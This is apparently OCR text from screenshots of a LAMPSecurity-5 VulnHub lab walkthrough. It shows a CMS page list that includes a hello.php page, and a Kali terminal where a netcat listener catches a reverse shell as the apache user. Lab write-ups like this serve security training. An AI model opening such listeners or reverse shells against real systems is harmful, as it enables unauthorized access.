 » Pages & Category Listing
» Sidebar
Page Options Move Url you can use
Home ../index.php?page=home
Contact ../index.php?page=contact
hello.php ../index.php?page=hellophp
» Other-Pages
Page
No pages are added under this Category
» Top-Navigation
» Footer-Right
© Kalyan Chakravarthy |
root@kali:~/Desktop/vulnhub/LAMPSecurity-5
File Edit View Search Terminal Tabs Help
root@kali:~/Desktop/vulnhu... × root@kali:~/Desktop/vulnhu... × amy@localhost:/home/patri... ×
rajoul6): nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.4.4] from (UNKNOWN) [10.0.4.13] 45576
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i
686 i386 GNU/Linux
09:13:13 up 1:33, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
amy pts/0 10.0.4.4 08:02 47:25 0.11s 0.11s -bash
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$